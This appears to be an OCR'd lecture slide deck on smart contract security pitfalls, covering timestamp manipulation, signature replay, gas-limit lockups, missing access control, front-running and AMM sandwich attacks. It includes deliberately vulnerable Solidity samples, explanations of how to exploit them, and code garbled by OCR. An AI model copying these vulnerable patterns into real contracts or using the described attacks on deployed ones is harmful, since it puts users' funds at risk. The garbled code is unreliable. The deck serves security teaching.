

- Dependency on chain/block-specific attributes
- Replay attacks
- **•** Gas consumption limit
- Missing access control
- **•** Front-running
- $\bullet$  Blockchain extractable values (e.g., sandwich attack)





The 15-second rule: On Ethereum, a miner can post a timestamp within 15 seconds of the block being validated. This effectively allows the miner to pre-compute an option more favorable to its chances in the lottery — timestamps are not truly random!

```
Introduction Unsafe language Blockchain Move language
Replay attacks
    1 function transferProxy(
    2 address _from, address _to, uint256 _value, uint256 _fee,
    3 uint8 v, bytes32 r, bytes32 s
    4 ) public returns (bool) {
    5 if (balances[_from] < _fee + _value \boxed{|||} _fee > _fee + _value) revert();
    6
    7 uint256 nonce = nonces [ from]:
    8 bytes32 h = keccak256(\text{from},\text{to},\text{value},\text{fee},\text{none});
    9 if (from != \n    <i>ecrecover</i>(h, v, r, s)) revert();
   10
   11 if (balances[ to] + value < balances[ to]
   12 \| \cdot \| balances[msg.sender] + _fee < balances[msg.sender]) revert();
   13 balances[_to] += _value;
   14 emit Transfer(from, to, value):
   15
   16 balances[\text{msg.sender}] += _fee;
   17 emit Transfer(_from, msg.sender, _fee);
   18
   19 balances[from] -= value + fee:
   20 nonces[from] = nonce + 1;
   21 return true;
   22 }
```

```
Introduction Unsafe language Blockchain Move language
Replay attacks
    1 function transferProxy(
    2 address from, address to, uint256 _value, uint256 _fee,
    3 uint8 v, bytes32 r, bytes32 s
    4 ) public returns (bool) {
    5 if (balances[_from] < _fee + _value \boxed{||} _fee > _fee + _value) revert();
    6
    7 uint256 nonce = nonces [ from]:
    8 bytes32 h = keccak256(\text{from},\text{to},\text{value},\text{fee},\text{none});
    9 if (from != \n    <i>ecrecover</i>(h, v, r, s)) revert();
   10
   11 if (balances[-to] + _value < balances[-to]12 \| \cdot \| balances[msg.sender] + _fee < balances[msg.sender]) revert();
   13 balances[_to] += _value;
   14 emit Transfer(from, to, value):
   15
   16 balances[\text{msg.sender}] += _fee;
   17 emit Transfer(_from, msg.sender, _fee);
   18
   19 balances[from] -= value + fee:
   20 nonces[from] = nonce + 1;
   21 return true;
   22 }
```
This function can be replayed with another token!  $22/30$ 



[The stuck of the GovernMental jackpot](https://www.reddit.com/r/ethereum/comments/4ghzhv/governmentals_1100_eth_jackpot_payout_is_stuck/)

The timer on the jackpot ran out and the lucky winner can now claim it. However, as part of paying out the jackpot, the contract clears internal storage with these instructions:

```
creditorAddress = new address[](0);creditorAmounts = new unit[](0);
```
This compiles to code which iterates over the storage locations and deletes them one by one.The list of creditors is so long, that this would require a gas amount of  $5,057,945$ , but the current maximum gas amount for a transaction is only 4,712,388.

```
Introduction Unsafe language Blockchain Move language
Missing access control
    1 contract MultiOwnable {
    2 address public root:
    3 mapping (address => address) public owners; // owner => parent of owner
    4 constructor() public {
    5 \qquad \qquad \text{root} = \text{msg}.\text{sender};6 owners[root] = root;
    7 }
    8 modifier onlyOwner() {
    9 require(owners[msa, sender] != 0);
   10 \qquad \qquad -11 }
   12 function newOwner(address owner) external returns (bool) {
   13 require(_owner != 0);
   14 owners [_owner] = msg. sender;
   15 return true;
   16 }
   17 function deleteOwner(address owner) onlyOwner external returns (bool) {
   18 require(owners[_owner] == msq.sender
   19 \| \| (owners[_owner] != 0 \| \mathbb{R} msg.sender == root));
   20 owners [ \omega owner] = 0:
   21 return true;
   22 }
   23 }
```


```
1 contract TestContract is MultiOwnable {
2 function withdrawAll() onlyOwner {
3 msg.sender.transfer(this.balance);
4 }
5 function() payable {}
6 }
```
Any attacker can first call newOwner() to register themselves as an owner and then do a withdrawAll() to extract all the balance.



```
1 contract TestContract is MultiOwnable {
2 function withdrawAll() onlyOwner {
3 msg.sender.transfer(this.balance);
4 }
5 function() payable {}
6 }
```
Any attacker can first call newOwner() to register themselves as an owner and then do a withdrawAll() to extract all the balance.



```
Introduction Unsafe language Blockchain Move language
Front-running
    1 contract FindThisHash {
    2 // the sha3 of "Ethereum!"
    3 bytes32 constant public hash
    4 = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a;
    5
    6 constructor() public payable {} // load with ether
    7
    8 function solve(string solution) public {
    9 // If you can find the pre image of the hash, receive 1000 ether
   10 require(hash == sha3(solution);
   11 msg.sender.transfer(1000 ether);
   12 }
   13 }
```
A validator may see this solution, check it's validity, and then submit an equivalent transaction with a much higher gas price than the original transaction.



- **•** Commit-reveal
- **•** Submarine send



Formal model of the automated market maker (AMM):  $x \cdot y = K$ .



Formal model of the automated market maker (AMM):  $x \cdot y = K$ .

#### Example:

- Initial state:  $x_0 = 10$ ,  $y_0 = 30$ ,  $K = x_0 \cdot y_0 = 300$
- Exchange:  $x_1 = 15$ ,  $y_1 = 20$ ,  $K = x_1 \cdot y_1 = 300$ 
	- Expect −5 on Token X and +10 on token Y.



### acch

Formal model of the automated market maker (AMM):  $x \cdot y = K$ .

### Example:

- Initial state:  $x_0 = 10$ ,  $y_0 = 30$ ,  $K = x_0 \cdot y_0 = 300$
- Exchange:  $x_1 = 15$ ,  $y_1 = 20$ ,  $K = x_1 \cdot y_1 = 300$ 
	- Expect  $-5$  on Token X and  $+10$  on token Y.

#### Attack:

- Initial state:  $x_0 = 10$ ,  $y_0 = 30$ ,  $K = x_0 \cdot y_0 = 300$
- Front-running:  $x_1 = 15$ ,  $y_1 = 20$ ,  $K = x_1 \cdot y_1 = 300$ 
	- Attacker now holds −5 Token X and +10 token Y.
- Exchange:  $x_2 = 20$ ,  $y_2 = 15$ ,  $K = x_2 \cdot y_2 = 300$ 
	- Victim now exchanged  $-5$  Token X but only received  $+5$  token Y.
- Back-running:  $x_3 = 12$ ,  $y_3 = 25$ ,  $K = x_3 \cdot y_3 = 300$ 
	- Attacker now holds 3 Token X and no token Y.

<span id="page-56-0"></span>

### 1 [Introduction](#page-1-0)

- 2 [Unsafe language features](#page-16-0)
- 3 [Pitfalls induced from blockchain features](#page-40-0)
- 4 [Bonus: Move language](#page-56-0)



### [Move typing and verification system](https://cs.uwaterloo.ca/~m285xu/assets/talk/move-prover-user-perspective.pdf)



# ⟨ End ⟩